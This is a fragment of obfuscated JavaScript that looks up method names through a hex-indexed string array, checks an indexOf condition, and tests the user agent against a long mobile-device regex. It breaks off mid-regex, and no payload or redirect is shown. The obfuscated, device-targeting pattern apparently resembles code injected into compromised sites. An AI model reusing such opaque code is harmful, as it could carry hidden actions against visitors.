
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-